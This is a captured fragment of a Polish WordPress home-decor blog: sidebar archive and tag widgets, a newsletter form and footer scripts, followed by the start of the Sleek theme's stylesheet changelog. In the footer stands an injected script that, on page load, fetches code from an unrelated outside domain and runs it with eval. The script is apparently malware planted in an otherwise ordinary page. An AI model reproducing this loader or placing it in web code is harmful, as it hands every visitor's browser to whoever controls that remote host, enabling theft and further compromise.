	<option value='http://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="http://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="http://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="http://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="http://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="http://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="http://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="http://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="http://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="http://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="http://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="http://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="http://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="http://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="http://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="http://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="http://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="http://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="http://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="http://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="http://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="http://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="http://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="http://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="http://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="http://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="http://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="http://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="http://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="http://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="http://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="http://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="http://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="http://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="http://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="http://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="http://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="http://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="http://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="http://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div> <!-- /# content wrapper inside -->
</div> <!-- /# content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"http:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12
body_size: 3081
content:
/*
Theme Name: Sleek
Theme URI: http://themeforest.net/item/sleek-responsive-creative-wordpress-blog-theme/9298728
Version: 1.4.12
Description: Responsive & Creative WordPress Blog Theme
Author: korra.io
Author URI: http://korra.io/
Tags: right-sidebar, custom-colors, theme-options, featured-images, post-formats, rtl-language-support, translation-ready, threaded-comments
License: GNU General Public License v2 or later
License URI: licensing/GPL.txt
Text Domain: sleek
*/



/*------------------------------------------------------------
 * LESS source files:
 * stylesheet/less/main.less
 *
 * Compiled file [fallback if wp-less plugin is missing]:
 * stylesheet/compiled.css
 *------------------------------------------------------------*/



/*------------------------------------------------------------
 * Changelog
 *------------------------------------------------------------
 *
 * Version 1.4.12 - July 20th, 2016
 *------------------------------------------------------------
 * Improved support for ACF Pro plugin
 * Updated Icons: Instagram, Snapchat, foursquare,...
 *
 * Version 1.4.11 - May 28th, 2016
 *------------------------------------------------------------
 * Improved responsive embed styles
 * Improved WPML support
 * Ajax Navigation improved to not be triggered by internal anchor links
 * Ajax navigation support for body classes
 * Bug fix: Static pages not displaying featured image
 * Google Fonts subset field improved to accept [space]
 *
 * Version 1.4.10 - February 12th, 2016
 *------------------------------------------------------------
 * Ajax Navigation: Major improvement for Google Analytics support
 * Twitter embeds are no longer altered by the theme
 * Theme Option: Header background is dark
 * Touchswipe support for lightbox
 * Minor visual and markup validation improvements
 *
 * Version 1.4.9 - January 28th, 2016
 *------------------------------------------------------------
 * Mac OS X: Improved custom scrollbars
 * Double-check that carousel has been laid out successfully
 *
 * Version 1.4.8 - January 20th, 2016
 *------------------------------------------------------------
 * Theme Option: Sidebar Width & Sidebar Width for big screens
 * External audiofile embeds now support featured image
 * Improved NanoScroll check for Mac/Touchscreens
 * Double-check that masonry has been laid out successfully
 * Minor under-the-hood and markup validation improvements
 * Minor visual improvements and bug fixes
 *
 * Version 1.4.7 - October 20th, 2015
 *------------------------------------------------------------
 * Theme Option: Embed gMaps javascript On/Off
 * Bug fix: Missing caption when image added through Add Media in the editor
 * Bug fix: Image slider doesn't crop images anymore
 *
 * Version 1.4.6 - September 11th, 2015
 *------------------------------------------------------------
 * Hotfix: WP-Less v.1.7.6 integration crash-bug resolved
 * TGMA: WP-Less is recommended instead of required. Messages are dismissible
 *
 * Version 1.4.5 - August 11th, 2015
 *------------------------------------------------------------
 * Ajax navigation now supports sub-folder domains
 * Small under-the-hood improvements
 *
 * Version 1.4.4 - July 12th, 2015
 *------------------------------------------------------------
 * New Theme Option: Exclude feature posts from main blog list
 * Icon Set: 35 new social icons added
 * A few under-the-hood improvements
 *
 * Version 1.4.3 - April 27th, 2015
 *------------------------------------------------------------
 * Arrow keys navigation for Slider and Gallery Lightbox added
 * Twitter Embed bug fixed
 *
 * Version 1.4.2 - April 23rd, 2015
 *------------------------------------------------------------
 * TGM class updated for XSS vulnerability
 * Added Ajax support for searchform
 * Lightbox is now enabled on mobile
 * Improved menu functionality when ajax is disabled
 * A few under-the-hood improvements and bug fixes
 *
 * Version 1.4.1 - January 23rd, 2015
 *------------------------------------------------------------
 * Image Slider: Improved styles and image ordering
 * Improved styles for light/dark sidebar
 * A few under-the-hood improvements and bug fixes
 *
 * Version 1.4.0 - January 20th, 2015
 *------------------------------------------------------------
 * New Theme Option: Use Sidebar on Archives On/Off
 * New Theme Option: Post Tags Section On/Off
 * New Theme Option: Post Share Section On/Off
 * New Theme Option: Post Author Section On/Off
 * New Theme Option: Related Posts Section On/Off
 * New Theme Option: Horizontally center post elements On/Off
 * Font Picker upgraded with Search Functionality
 * Font Picker now lists web-safe fonts after the Google Fonts
 * Theme Customizer: Restructured with panels
 * iPad: Improved scrolling when classic sidebar used
 * Social widget: Improved and fixed when accessed from Theme Customizer
 * A few under-the-hood improvements and bug fixes
 *
 * Version 1.3.8 - January 13th, 2015
 *------------------------------------------------------------
 * iOS: Fixed bug with double-tap needed to navigate to post
 * New Theme Option: Google Font Character Sets
 * Gallery on mobile: Improved styles and disabled lightbox
 * CTA: Content now supports shortcodes (i.e. [icon])
 *
 * Version 1.3.7 - January 7th, 2015
 *------------------------------------------------------------
 * Sliders improved with touch-swipe functionality
 * Theme Support: Title Tag
 * RTL: GoogleMaps now support current language and direction
 * RTL: Improved styling on Contact Form 7
 * Improved mejs-player styles for WP 4.1
 * Fixed rare bug with featured slider breaking on featured category name change
 * A few under-the-hood improvements and changes
 *
 * Version 1.3.6 - January 3rd, 2015
 *------------------------------------------------------------
 * Improved custom styles fallback when wp-less missing
 * New Theme Option: FB Open Graph On/Off
 * New Theme Option: Sidebar Light/Dark
 * Fixed bug with nested lists spacing
 * Added descriptions for color usage in Theme Customize
 *
 * Version 1.3.5 - December 10th, 2014
 *------------------------------------------------------------
 * New Theme Option: Custom CSS
 * Improved scrollbar styles on older Mac OS X (10.6 and below)
 * Bug with search icon not disappearing on focus fixed
 *
 * Version 1.3.4 - December 9th, 2014
 *------------------------------------------------------------
 * Fixed bug with Image Slider not displaying correctly
 *
 * Version 1.3.3 - December 8th, 2014
 *------------------------------------------------------------
 * Major scrolling improvement on iPad
 * <select> dropdown styled
 * Fixed bug with pagination on static page blog set as homepage
 * Improved slider responsiveness
 * Disabled AJAX: Current menus are now open and active
 * Image Slider now uses bigger image preset
 * Updated .po/.mo language files with a couple of comment strings
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.3.2 - December 3rd, 2014
 *------------------------------------------------------------
 * Added Custom Widgets: Blog List, Blog Slider, Social Media Links
 * Added: Masonry Gallery with Lightbox
 * Custom Fields in WP Admin are now translatable
 * Improved email sharing
 * Minor visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.3.1 - November 25th, 2014
 *------------------------------------------------------------
 * New option: Show initial preloader animation
 * New option: Background for masonry & newspaper lists
 * Major visual and performance improvements for mobile devices
 * Gmaps: added map/satellite option + zoom setting
 * Improved Facebook sharing with Open Graph meta tags
 * Improved: RTL support
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.3.0 - November 18th, 2014
 *------------------------------------------------------------
 * Added full WPML support
 * Added RTL(right-to-left) support
 * Improved blog-slider responsiveness
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.2.0 - November 13th, 2014
 *------------------------------------------------------------
